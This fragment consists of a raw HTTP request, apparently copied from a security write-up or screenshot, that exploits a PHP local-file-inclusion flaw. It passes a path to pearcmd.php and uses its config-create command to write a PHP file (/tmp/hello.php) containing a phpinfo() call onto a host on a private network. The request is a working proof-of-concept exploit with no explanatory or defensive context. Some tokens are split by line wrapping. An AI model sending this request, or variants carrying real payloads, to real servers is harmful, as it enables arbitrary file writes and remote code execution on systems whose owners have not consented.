 GET /index.php?+config-create+/&file=/usr/local/lib/php/pearcm
d.php&/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
Host: 192.168.1.162:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close